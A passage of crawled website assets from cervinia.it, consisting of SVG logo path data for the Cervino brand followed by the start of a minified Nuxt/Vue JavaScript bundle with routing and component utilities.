-.079l-.079.017-.079-.017h-.234l-.079.017-.062-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.079-.017Z" transform="translate(-244.155 -121.321)"/>
        <path id="Tracciato_1026" data-name="Tracciato 1026" d="M310.177,154.987v.945l-.014.158-.031.062-.11.11-.141.048-.079.017h-.079l-.155.031-.062.031.031.031.048.062.031.062.017.158v1.324l-.017.172v.237l-.014.079v.062l-.017.093-.014.079-.017.062-.017.1-.014.062-.017.093-.031.048-.031.079-.017.079-.062.158-.048.062-.031.062-.048.062-.031.062-.048.079-.093.127-.062.062-.048.062-.062.031-.048.079-.124.093-.062.031-.124.093-.079.048-.062.031-.062.017-.079.031-.062.031-.155.062-.079.017-.062.017-.079.048h-.079l-.079.031h-.079l-.079.031-.079-.017-.079.017h-.079l-.155.031-.079-.017-.155.017h-.155l-.062-.031-.079.017-.234-.048h-.079l-.079-.048H306.1l-.079-.017-.062-.031-.079-.017-.155-.062-.062-.031-.079-.031-.062-.048-.062-.017-.079-.062-.062-.017-.062-.062-.062-.048-.062-.031-.062-.048-.048-.079-.062-.048-.048-.048-.062-.048-.048-.079-.048-.048-.093-.127-.031-.062-.048-.079-.031-.062-.031-.093-.048-.048-.017-.079-.031-.079-.031-.062-.017-.093-.031-.079-.014-.079-.017-.062-.017-.093v-.062l-.014-.1-.017-.079v-6.88l.031-.158v-.1l.017-.079.017-.062.014-.079.031-.1.017-.062.031-.079.017-.062.031-.093.031-.062.048-.079.062-.127.048-.079.048-.062.048-.048.048-.062.048-.079.062-.048.048-.048.062-.048.048-.062.248-.189.062-.031.079-.048.062-.031.079-.048.062-.017.079-.031.062-.048.079-.017.079-.031.062-.017.079-.017.079-.031.079-.017.079-.031h.155l.079-.031.079.017.079-.031h.079l.079.017.155-.017h.155l.079.017.062.017h.079l.079.017h.079l.155.031.155.062.079.017h.062l.155.062.062.031.079.031.062.031.079.048.062.031.248.189.062.031.048.062.11.11.062.079.048.031.048.079.048.062.031.079.048.048.062.158.048.048.017.093.031.079.031.048.017.079.031.1.014.062.031.158.014.093.017.062v.079l.014.1v.237l.017.158v.725l-.017.158-.031.048-.048.062-.062.048-.141.031-.155.031-.079.031-.155.031-.079.031-.079.017h-.062l-.155.031-.079.031-.234.062h-.079l-.141.031h-.079l-.079-.017-.062-.062-.048-.031-.048-.079-.014-.062v-1.024l-.017-.158v-.093l-.031-.127-.017-.093-.014-.079-.031-.062-.048-.062-.048-.048-.048-.062-.186-.141h-.079l-.155-.031H306.8l-.079.017-.079.031-.062.048-.062.031-.062.062-.048.079-.031.062-.048.062-.017.093-.031.062v.1l-.014.062v6.406l.014.062v.093l.031.079.017.062.048.079.031.062.048.062.062.062.062.048.062.031.079.031.079.017.079.031.155-.017.234-.048.062-.017.124-.093.141-.189.031-.062.014-.1.031-.127.017-.079v-.079l.017-.158V156.79l.014-.031-.217.048h-.079l-.079.017-.079.031-.141.017h-.079l-.062-.048-.062-.017-.048-.062-.048-.079-.017-.062v-1.245l.031-.079.048-.062.062-.048.141-.048h.079l.234-.048.079-.031.079-.017h.079l.079-.048.3-.062h.079l.079-.031.079-.017h.079l.3-.062.079-.031h.079l.313-.079.062-.031h.079l.079-.017.079-.031.313-.062.141-.031.079.017.062.048.062.031.048.048.048.079.017.048.014.172Z" transform="translate(-261.691 -120.733)"/>
      </g>
    </g>
    <g id="uuid-6d411191-261e-452c-805c-06265112f7f8" transform="translate(21.261 48.3)">
      <path id="Tracciato_1027" data-name="Tracciato 1027" d="M56.073,87.547,48.781,75.993h0L43.591,67.9,49.5,58.663h0l6.121-9.553a.494.494,0,0,0,.017-.5.483.483,0,0,0-.429-.254H46.2a.311.311,0,0,0-.051.006.11.11,0,0,0-.042.006.4.4,0,0,0-.1.031l-.023.008a.522.522,0,0,0-.1.071l-.025.028c-.017.017-.031.031-.045.048a.158.158,0,0,0-.014.023c0,.006-.008.008-.011.014L42.6,53.834h0a.471.471,0,0,0-.056.152.311.311,0,0,0-.006.051c0,.017-.006.034-.006.051v12.05l-3.948-6.547L31.914,48.534a.248.248,0,0,0-.034-.042l-.025-.034a.49.49,0,0,0-.082-.071c-.006,0-.008-.008-.014-.011a.613.613,0,0,0-.116-.054l-.034-.008a.578.578,0,0,0-.068-.014H22.149a.487.487,0,0,0-.409.753l3.934,6.084h0l12.3,19.151L30.8,76.2l-2.577.686a.485.485,0,0,0-.288.212l-6.6,10.456a.483.483,0,0,0-.014.5.5.5,0,0,0,.429.254h8.675a.493.493,0,0,0,.415-.229l7.9-12.541,7.414,12.53a.349.349,0,0,0,.04.051c.006.006.006.014.011.02l.011.008a.543.543,0,0,0,.144.11.138.138,0,0,0,.031.011.466.466,0,0,0,.183.04h9.093a.489.489,0,0,0,.429-.254.5.5,0,0,0-.014-.5ZM26.907,54.684l4.5-5.074,5.559,9.22ZM39.553,74.232l3.457-5.427,4.346,6.779L39.55,74.232Zm-.381-1.222-.454-11.283,3.717,6.163ZM43.5,66.226V55.036l4.925,3.491Zm5.749-8.985-1.817-6.008-.573-1.9h7.459L49.25,57.243Zm-3.2-7.208.759,2.512,1.4,4.628-4.541-3.22ZM30.4,49.274,28.332,51.6l-2.184,2.461-3.1-4.792Zm-2.232,6.982,9.51,3.917.508,12.634L27.339,55.914l.83.341Zm.319,21.8,4.837,3.567L23.081,86.61l5.407-8.559Zm1.671,9.262H23.871l9.07-4.419ZM34.132,81l-4.668-3.443,8.209-2.184ZM47.813,76.65l-1.518,9.733L39.708,75.248l8.1,1.405Zm-.674,10.665,1.513-9.7,6.124,9.7Z" transform="translate(-21.261 -48.3)"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cervinia.it/assets/img/logo-vert.svg
body_size: 2444
content:
<svg id="logo-cervino" xmlns="http://www.w3.org/2000/svg" width="140" height="139" viewBox="0 0 140 139">
  <g id="Raggruppa_2" data-name="Raggruppa 2" transform="translate(0 102.219)">
    <g id="Raggruppa_1" data-name="Raggruppa 1" transform="translate(0)">
      <path id="Tracciato_1" data-name="Tracciato 1" d="M131.6,162.316a10.248,10.248,0,0,1,7.33,2.817.563.563,0,0,1,.031.848l-1.848,1.908a.485.485,0,0,1-.757,0,7.165,7.165,0,0,0-4.664-1.787,7.032,7.032,0,0,0,.031,14.054,7.267,7.267,0,0,0,4.634-1.726.558.558,0,0,1,.757,0l1.878,1.938a.577.577,0,0,1-.03.818,10.4,10.4,0,0,1-7.36,2.938,10.9,10.9,0,1,1,0-21.808Z" transform="translate(-120.663 -162.316)" fill="#161615"/>
      <path id="Tracciato_2" data-name="Tracciato 2" d="M165.433,163.474a.575.575,0,0,1,.575-.575h12.327a.575.575,0,0,1,.576.575v2.484a.575.575,0,0,1-.576.575h-8.965V171.5h7.481a.6.6,0,0,1,.575.575v2.514a.575.575,0,0,1-.575.575h-7.481v5.3h8.965a.576.576,0,0,1,.576.576v2.484a.575.575,0,0,1-.576.575H166.008a.575.575,0,0,1-.575-.575Z" transform="translate(-142.219 -162.596)" fill="#161615"/>
      <path id="Tracciato_3" data-name="Tracciato 3" d="M202.15,163.474a.575.575,0,0,1,.575-.575h8.662a6.561,6.561,0,0,1,6.6,6.512,6.684,6.684,0,0,1-4.483,6.118l4.15,7.693a.573.573,0,0,1-.515.878h-3.18a.519.519,0,0,1-.485-.272l-4.029-8.027h-3.362v7.724a.6.6,0,0,1-.575.575h-2.786a.575.575,0,0,1-.575-.575Zm8.9,9.087a3.085,3.085,0,0,0,3-3.089,3.013,3.013,0,0,0-3-2.938h-4.937v6.028Z" transform="translate(-159.898 -162.596)" fill="#161615"/>
      <path id="Tracciato_4" data-name="Tracciato 4" d="M237.451,163.687a.535.535,0,0,1,.515-.788h3.09a.557.557,0,0,1,.515.333l5.816,13.024h.212l5.815-13.024a.556.556,0,0,1,.515-.333h3.089a.535.535,0,0,1,.516.788l-9.389,20.384a.545.545,0,0,1-.515.333h-.3a.545.545,0,0,1-.515-.333Z" transform="translate(-176.87 -162.596)" fill="#161615"/>
      <path id="Tracciato_5" data-name="Tracciato 5" d="M283.9,163.474a.6.6,0,0,1,.576-.575h2.816a.6.6,0,0,1,.576.575v20.051a.6.6,0,0,1-.576.575h-2.816a.6.6,0,0,1-.576-.575Z" transform="translate(-199.247 -162.596)" fill="#161615"/>
      <path id="Tracciato_6" data-name="Tracciato 6" d="M304.2,162.861a.57.57,0,0,1,.575-.545h.757l12.6,13.387h.031V163.194a.575.575,0,0,1,.575-.575h2.787a.6.6,0,0,1,.575.575v20.384a.57.57,0,0,1-.575.545H320.8l-12.66-13.9H308.1v13.024a.575.575,0,0,1-.575.575h-2.756a.6.6,0,0,1-.575-.575Z" transform="translate(-209.036 -162.316)" fill="#161615"/>
      <path id="Tracciato_7" data-name="Tracciato 7" d="M359.561,162.316a10.9,10.9,0,1,1-10.874,10.934A10.884,10.884,0,0,1,359.561,162.316Zm0,17.87a6.966,6.966,0,1,0-6.936-6.936A6.981,6.981,0,0,0,359.561,180.186Z" transform="translate(-230.464 -162.316)" fill="#161615"/>
    </g>
  </g>
  <path id="Tracciato_8" data-name="Tracciato 8" d="M140.748,255.851,128.7,227.314a1.824,1.824,0,0,0-2.065-1.075l-8.022,1.722-6.663-27.424a1.826,1.826,0,0,0-1.222-1.309l-11.739-3.735-9.673-31.8a1.827,1.827,0,0,0-1.563-1.287l-19.184-1.939a1.822,1.822,0,0,0-1.959,1.4l-3.687,15.47-6.618,8.551-8.9-6.169a1.822,1.822,0,0,0-2.461.359L18.6,212.951,2.5,255.921a1.827,1.827,0,0,0,1.709,2.47H139.065a1.828,1.828,0,0,0,1.683-2.54Zm-114.3-1.115,11.005-27.6,18.926-25.32L46.064,254.736Zm39.1-74.822,27.325,8.01,2.5,8.212-17.222,16.79-16.9-19.6-2.3-4.877Zm16.5,69.591-2.089-33.238,15.459-15.075-1.2,25.44Zm17.111-50.123,8.172,2.6-9.1,17.11ZM60.77,198.367,76.3,216.384l2.411,38.352H49.783Zm35.78,31.651,37.065,24.718H83.4Zm38.238,21.107-15.795-10.532.088-8.991,6.846-1.469Zm-19.347-20.764-.074,7.813-17.092-11.4,11.187-21.026ZM69.794,164.268l16.387,1.656,5.42,17.818L66.88,176.495ZM46.728,183.691,55.54,189.8l2.038,4.312L34.385,225.139a1.852,1.852,0,0,0-.235.419l-9.074,22.756-2.928-33.951ZM19.139,221.953l2.826,32.783H6.842Z" transform="translate(-2.381 -160.459)" fill="#161615"/>
  <g id="Raggruppa_4" data-name="Raggruppa 4" transform="translate(1.18 129.391)">
    <g id="Raggruppa_3" data-name="Raggruppa 3" transform="translate(0 0)">
      <path id="Tracciato_9" data-name="Tracciato 9" d="M123.068,222.935a.349.349,0,0,1-.133-.267.353.353,0,0,1,.347-.347.386.386,0,0,1,.227.08,4.345,4.345,0,0,0,3.149,1.214c1.4,0,2.363-.787,2.363-1.855v-.027c0-.987-.521-1.561-2.642-1.988-2.242-.454-3.15-1.215-3.15-2.629v-.026c0-1.388,1.268-2.456,3-2.456a4.58,4.58,0,0,1,2.976.961.361.361,0,0,1,.147.28.353.353,0,0,1-.347.347.36.36,0,0,1-.227-.08,4,4,0,0,0-2.575-.881c-1.375,0-2.282.787-2.282,1.762v.027c0,.987.507,1.588,2.722,2.042,2.162.44,3.07,1.214,3.07,2.576v.026c0,1.508-1.295,2.549-3.1,2.549A5.283,5.283,0,0,1,123.068,222.935Z" transform="translate(-122.935 -214.634)" fill="#161615"/>
      <path id="Tracciato_10" data-name="Tracciato 10" d="M148.01,215.136a.347.347,0,1,1,.693,0v5.845l5.9-6.085a.336.336,0,0,1,.24-.107.373.373,0,0,1,.347.347.333.333,0,0,1-.107.24l-3.563,3.59,3.8,4.657a.365.365,0,0,1,.107.254.377.377,0,0,1-.36.36.346.346,0,0,1-.267-.133l-3.777-4.644-2.323,2.349v2.082a.347.347,0,1,1-.693,0Z" transform="translate(-134.987 -214.709)" fill="#161615"/>
      <path id="Tracciato_11" data-name="Tracciato 11" d="M173.842,215.136a.347.347,0,0,1,.694,0v8.754a.347.347,0,0,1-.694,0Z" transform="translate(-147.403 -214.709)" fill="#161615"/>
      <path id="Tracciato_12" data-name="Tracciato 12" d="M203.826,215.238a.354.354,0,0,1,.347-.347h3.043c2.055,0,3.47,1.054,3.47,2.856v.027c0,1.962-1.695,2.975-3.643,2.975H204.52v3.19a.347.347,0,0,1-.694,0Zm3.256,4.871c1.735,0,2.909-.907,2.909-2.3v-.027c0-1.481-1.148-2.255-2.829-2.255H204.52v4.577Z" transform="translate(-161.88 -214.758)" fill="#161615"/>
      <path id="Tracciato_13" data-name="Tracciato 13" d="M225.566,223.692l3.99-8.647a.489.489,0,0,1,.467-.334h.027a.489.489,0,0,1,.467.334l3.977,8.621a.451.451,0,0,1,.053.213.328.328,0,0,1-.334.32.4.4,0,0,1-.347-.267l-1.094-2.4H227.26l-1.094,2.416a.352.352,0,0,1-.333.253.311.311,0,0,1-.32-.293A.5.5,0,0,1,225.566,223.692Zm6.913-2.789-2.456-5.4-2.469,5.4Z" transform="translate(-172.322 -214.671)" fill="#161615"/>
      <path id="Tracciato_14" data-name="Tracciato 14" d="M254.405,215.238a.353.353,0,0,1,.347-.347h3.576a3.678,3.678,0,0,1,2.629.921,2.461,2.461,0,0,1,.708,1.734v.027c0,1.562-1.162,2.456-2.736,2.669l2.656,3.443a.387.387,0,0,1,.106.24.377.377,0,0,1-.36.36.386.386,0,0,1-.307-.186l-2.869-3.737H255.1v3.577a.347.347,0,1,1-.694,0Zm3.843,4.5c1.561,0,2.722-.787,2.722-2.135v-.027c0-1.254-.988-2.042-2.682-2.042H255.1v4.2Z" transform="translate(-186.232 -214.758)" fill="#161615"/>
      <path id="Tracciato_15" data-name="Tracciato 15" d="M279.568,223.692l3.99-8.647a.488.488,0,0,1,.467-.334h.027a.489.489,0,0,1,.467.334l3.977,8.621a.451.451,0,0,1,.054.213.327.327,0,0,1-.334.32.4.4,0,0,1-.347-.267l-1.094-2.4h-5.511l-1.094,2.416a.353.353,0,0,1-.333.253.312.312,0,0,1-.321-.293A.5.5,0,0,1,279.568,223.692Zm6.913-2.789-2.456-5.4-2.469,5.4Z" transform="translate(-198.322 -214.671)" fill="#161615"/>
      <path id="Tracciato_16" data-name="Tracciato 16" d="M308.407,215.238a.354.354,0,0,1,.347-.347h2.762a4.656,4.656,0,0,1,4.965,4.645v.026a4.677,4.677,0,0,1-4.965,4.671h-2.762a.353.353,0,0,1-.347-.347Zm3.109,8.354a3.965,3.965,0,0,0,4.244-4v-.026a3.992,3.992,0,0,0-4.244-4.03H309.1v8.06Z" transform="translate(-212.232 -214.758)" fill="#161615"/>
      <path id="Tracciato_17" data-name="Tracciato 17" d="M336.265,215.136a.347.347,0,1,1,.694,0v8.754a.347.347,0,1,1-.694,0Z" transform="translate(-225.674 -214.709)" fill="#161615"/>
      <path id="Tracciato_18" data-name="Tracciato 18" d="M349.779,222.935a.349.349,0,0,1-.133-.267.354.354,0,0,1,.347-.347.387.387,0,0,1,.228.08,4.343,4.343,0,0,0,3.149,1.214c1.4,0,2.363-.787,2.363-1.855v-.027c0-.987-.521-1.561-2.643-1.988-2.242-.454-3.149-1.215-3.149-2.629v-.026c0-1.388,1.268-2.456,3-2.456a4.579,4.579,0,0,1,2.976.961.36.36,0,0,1,.148.28.353.353,0,0,1-.347.347.363.363,0,0,1-.227-.08,4,4,0,0,0-2.576-.881c-1.374,0-2.282.787-2.282,1.762v.027c0,.987.507,1.588,2.722,2.042,2.162.44,3.069,1.214,3.069,2.576v.026c0,1.508-1.294,2.549-3.1,2.549A5.284,5.284,0,0,1,349.779,222.935Z" transform="translate(-232.105 -214.634)" fill="#161615"/>
      <path id="Tracciato_19" data-name="Tracciato 19" d="M374.721,223.886v-8.648a.354.354,0,0,1,.347-.347H381.1a.32.32,0,0,1,0,.641h-5.685v3.67H380.5a.32.32,0,1,1,0,.64h-5.085v3.75h5.752a.32.32,0,1,1,0,.64h-6.1A.353.353,0,0,1,374.721,223.886Z" transform="translate(-244.158 -214.758)" fill="#161615"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cervinia.it/_nuxt/f352285.js
body_size: 104631
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],[,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.d(e,"k",(function(){return y})),n.d(e,"l",(function(){return k})),n.d(e,"e",(function(){return O})),n.d(e,"b",(function(){return C})),n.d(e,"r",(function(){return w})),n.d(e,"g",(function(){return P})),n.d(e,"h",(function(){return I})),n.d(e,"d",(function(){return E})),n.d(e,"q",(function(){return x})),n.d(e,"j",(function(){return S})),n.d(e,"s",(function(){return T})),n.d(e,"n",(function(){return $})),n.d(e,"p",(function(){return L})),n.d(e,"f",(function(){return R})),n.d(e,"c",(function(){return M})),n.d(e,"i",(function(){return z})),n.d(e,"o",(function(){return N})),n.d(e,"a",(function(){return W})),n.d(e,"u",(function(){return Z})),n.d(e,"m",(function(){return G})),n.d(e,"t",(function(){return K}));n(68),n(6),n(35),n(69),n(10),n(8),n(11);var r=n(25),o=n(5),l=n(1),c=n(26),d=(n(21),n(4),n(9),n(269),n(20),n(46),n(65),n(3),n(53),n(54),n(57),n(28),n(39),n(131),n(271),n(84),n(36),n(73),n(503),n(60),n(61),n(7)),m=n(77);function f(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function h(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?f(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return _(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function _(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function y(t){d.a.config.errorHandler&&d.a.config.errorHandler(t)}function k(t){return t.$options&&"function"==typeof t.$options.fetch&&!t.$options.fetch.length}function O(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=v(t.$children||[]);try{for(r.s();!(e=r.n()).done;){var o=e.value;o.$fetch&&n.push(o),o.$children&&O(o,n)}}catch(t){r.e(t)}finally{r.f()}return n}function C(t,e){if(e||!t.options.__hasNuxtData){var n=t.options._originDataFn||t.options.data||function(){return{}};t.options._originDataFn=n,t.options.data=function(){var data=n.call(this,this);return this.$ssrContext&&(e=this.$ssrContext.asyncData[t.cid]),h(h({},data),e)},t.options.__hasNuxtData=!0,t._Ctor&&t._Ctor.options&&(t._Ctor.options.data=t.options.data)}}function w(t){return t.options&&t._Ctor===t||(t.options?(t._Ctor=t,t.extendOptions=t.options):(t=d.a.extend(t))._Ctor=t,!t.options.name&&t.options.__file&&(t.options.name=t.options.__file)),t}function P(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"components";return Array.prototype.concat.apply([],t.matched.map((function(t,r){return Object.keys(t[n]).map((function(o){return e&&e.push(r),t[n][o]}))})))}function I(t){return P(t,arguments.length>1&&void 0!==arguments[1]&&arguments[1],"instances")}function E(t,e){return Array.prototype.concat.apply([],t.matched.map((function(t,n){return Object.keys(t.components).reduce((function(r,o){return t.components[o]?r.push(e(t.components[o],t.instances[o],t,o,n)):delete t.components[o],r}),[])})))}function x(t,e){return Promise.all(E(t,function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(n,r,o,l){var c,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof n||n.options){t.next=11;break}return t.prev=1,t.next=4,n();case 4:n=t.sent,t.next=11;break;case 7:throw t.prev=7,t.t0=t.catch(1),t.t0&&"ChunkLoadError"===t.t0.name&&"undefined"!=typeof window&&window.sessionStorage&&(c=Date.now(),(!(d=parseInt(window.sessionStorage.getItem("nuxt-reload")))||d+6e4<c)&&(window.sessionStorage.setItem("nuxt-reload",c),window.location.reload(!0))),t.t0;case 11:return o.components[l]=n=w(n),t.abrupt("return","function"==typeof e?e(n,r,o,l):n);case 13:case"end":return t.stop()}}),t,null,[[1,7]])})));return function(e,n,r,o){return t.apply(this,arguments)}}()))}function S(t){return A.apply(this,arguments)}function A(){return(A=Object(o.a)(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,x(e);case 4:return t.abrupt("return",h(h({},e),{},{meta:P(e).map((function(t,n){return h(h({},t.options.meta),(e.matched[n]||{}).meta)}))}));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function T(t,e){return j.apply(this,arguments)}function j(){return(j=Object(o.a)(regeneratorRuntime.mark((function t(e,n){var o,l,d,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.context||(e.context={isStatic:!1,isDev:!1,isHMR:!1,app:e,store:e.store,payload:n.payload,error:n.error,base:e.router.options.base,env:{}},n.req&&(e.context.req=n.req),n.res&&(e.context.res=n.res),n.ssrContext&&(e.context.ssrContext=n.ssrContext),e.context.redirect=function(t,path,n){if(t){e.context._redirected=!0;var o=Object(r.a)(path);if("number"==typeof t||"undefined"!==o&&"object"!==o||(n=path||{},path=t,o=Object(r.a)(path),t=302),"object"===o&&(path=e.router.resolve(path).route.fullPath),!/(^[.]{1,2}\/)|(^\/(?!\/))/.test(path))throw path=Object(m.d)(path,n),window.location.assign(path),new Error("ERR_REDIRECT");e.context.next({path:path,query:n,status:t})}},e.context.nuxtState=window.__NUXT__),t.next=3,Promise.all([S(n.route),S(n.from)]);case 3:o=t.sent,l=Object(c.a)(o,2),d=l[0],f=l[1],n.route&&(e.context.route=d),n.from&&(e.context.from=f),n.error&&(e.context.error=n.error),e.context.next=n.next,e.context._redirected=!1,e.context._errored=!1,e.context.isHMR=!1,e.context.params=e.context.route.params||{},e.context.query=e.context.route.query||{};case 16:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function $(t,e,n){return!t.length||e._redirected||e._errored||n&&n.aborted?Promise.resolve():L(t[0],e).then((function(){return $(t.slice(1),e,n)}))}function L(t,e){var n;return(n=2===t.length?new Promise((function(n){t(e,(function(t,data){t&&e.error(t),n(data=data||{})}))})):t(e))&&n instanceof Promise&&"function"==typeof n.then?n:Promise.resolve(n)}function R(base,t){if("hash"===t)return window.location.hash.replace(/^#\//,"");base=decodeURI(base).slice(0,-1);var path=decodeURI(window.location.pathname);base&&path.startsWith(base)&&(path=path.slice(base.length));var e=(path||"/")+window.location.search+window.location.hash;return Object(m.c)(e)}function M(t,e){return function(t,e){for(var n=new Array(t.length),i=0;i<t.length;i++)"object"===Object(r.a)(t[i])&&(n[i]=new RegExp("^(?:"+t[i].pattern+")$",F(e)));return function(e,r){for(var path="",data=e||{},o=(r||{}).pretty?H:encodeURIComponent,l=0;l<t.length;l++){var c=t[l];if("string"!=typeof c){var d=data[c.name||"pathMatch"],m=void 0;if(null==d){if(c.optional){c.partial&&(path+=c.prefix);continue}throw new TypeError('Expected "'+c.name+'" to be defined')}if(Array.isArray(d)){if(!c.repeat)throw new TypeError('Expected "'+c.name+'" to not repeat, but received `'+JSON.stringify(d)+"`");if(0===d.length){if(c.optional)continue;throw new TypeError('Expected "'+c.name+'" to not be empty')}for(var f=0;f<d.length;f++){if(m=o(d[f]),!n[l].test(m))throw new TypeError('Expected all "'+c.name+'" to match "'+c.pattern+'", but received `'+JSON.stringify(m)+"`");path+=(0===f?c.prefix:c.delimiter)+m}}else{if(m=c.asterisk?U(d):o(d),!n[l].test(m))throw new TypeError('Expected "'+c.name+'" to match "'+c.pattern+'", but received "'+m+'"');path+=c.prefix+m}}else path+=c}return path}}(function(t,e){var n,r=[],o=0,l=0,path="",c=e&&e.delimiter||"/";for(;null!=(n=D.exec(t));){var d=n[0],m=n[1],f=n.index;if(path+=t.slice(l,f),l=f+d.length,m)path+=m[1];else{var h=t[l],v=n[2],_=n[3],y=n[4],k=n[5],O=n[6],C=n[7];path&&(r.push(path),path="");var w=null!=v&&null!=h&&h!==v,P="+"===O||"*"===O,I="?"===O||"*"===O,E=n[2]||c,pattern=y||k;r.push({name:_||o++,prefix:v||"",delimiter:E,optional:I,repeat:P,partial:w,asterisk:Boolean(C),pattern:pattern?V(pattern):C?".*":"[^"+B(E)+"]+?"})}}l<t.length&&(path+=t.substr(l));path&&r.push(path);return r}(t,e),e)}function z(t,e){var n={},r=h(h({},t),e);for(var o in r)String(t[o])!==String(e[o])&&(n[o]=!0);return n}function N(t){var e;if(t.message||"string"==typeof t)e=t.message||t;else try{e=JSON.stringify(t,null,2)}catch(n){e="[".concat(t.constructor.name,"]")}return h(h({},t),{},{message:e,statusCode:t.statusCode||t.status||t.response&&t.response.status||500})}window.onNuxtReadyCbs=[],window.onNuxtReady=function(t){window.onNuxtReadyCbs.push(t)};var D=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function H(t,e){var n=e?/[?#]/g:/[/?#]/g;return encodeURI(t).replace(n,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function U(t){return H(t,!0)}function B(t){return t.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function V(t){return t.replace(/([=!:$/()])/g,"\\$1")}function F(t){return t&&t.sensitive?"":"i"}function W(t,e,n){t.$options[e]||(t.$options[e]=[]),t.$options[e].includes(n)||t.$options[e].push(n)}var Z=m.b,G=(m.e,m.a);function K(t){try{window.history.scrollRestoration=t}catch(t){}}},function(t,e,n){"use strict";n.r(e);var r={props:{icon:{type:String,default:""},color:{type:String,default:""},bg:{type:String,default:""},border:{type:Boolean,default:!1},rounded:{type:Boolean,default:!1},shadow:{type:Boolean,default:!1},shapeBg:{type:Boolean,default:!1},shapeBgCarousel:{type:Boolean,default:!1},reverseIcon:{type:Boolean,default:!1},reverseShapeX:{type:Boolean,default:!1},reverseShapeY:{type:Boolean,default:!1}},computed:{getStroke:function(t){return t?this.$style.color:""}},methods:{}},o=n(287),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.iconWrapper,t.border?t.$style.iconBorder:"",t.rounded?t.$style.iconRounded:"",t.shadow?t.$style.iconShadow:"",t.shapeBg?t.$style.iconShapeBg:"",t.shapeBgCarousel?t.$style.iconShapeBgCarousel:""]},[e("svg",{class:[t.$style.icon,t.reverseIcon?t.$style.iconRev:""],style:{stroke:t.color}},[e("use",{attrs:{"xlink:href":"#icon-"+t.icon}})]),t._v(" "),t.shapeBg?e("svg",{class:t.$style.shapeBg,attrs:{width:"87",height:"72",viewBox:"0 0 87 72"}},[e("path",{attrs:{d:"M11.566,0l67.4,10.334,3.748,22.28L87,51.34V72H0L4.3,30.063Z",transform:"translate(87 72) rotate(180)",fill:"var(--primary)"}})]):t._e(),t._v(" "),t.shapeBgCarousel?e("svg",{class:[t.$style.shapeBgCarousel,t.reverseShapeX?t.$style.shapeBgCarouselRevX:"",t.reverseShapeY?t.$style.shapeBgCarouselRevY:""],attrs:{width:"96",height:"96",viewBox:"0 0 96 96"}},[e("path",{attrs:{d:"M15.887,0,96,9.8V96H0L5.913,40.139Z",fill:t.bg?t.bg:"var(--primary)"}})]):t._e()])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={data:function(){return{scrollbar:{},items:{},timeout:0}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)({pageScroll:function(t){return 